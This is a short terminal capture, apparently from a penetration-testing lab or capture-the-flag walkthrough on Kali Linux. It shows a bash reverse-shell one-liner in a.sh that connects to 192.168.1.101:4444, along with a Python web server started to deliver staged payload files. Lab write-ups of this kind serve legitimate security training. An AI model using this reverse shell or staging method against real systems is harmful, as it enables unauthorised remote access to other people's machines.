 ┌──(kali㉿Pduck)-[~]
└─$ cd tmp
┌──(kali㉿Pduck)-[~/tmp]
└─$ ls
3.c CaptBarbossa.JPG a.sh c c.php luffy_shanks.jpg luffy_shanks.png.1 passwd
37292.c a b.sh c.JPG jack.jpg luffy_shanks.png p.php white_beard.png
┌──(kali㉿Pduck)-[~/tmp]
└─$ cat a.sh
bash -i >& /dev/tcp/192.168.1.101/4444 0>&1
┌──(kali㉿Pduck)-[~/tmp]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...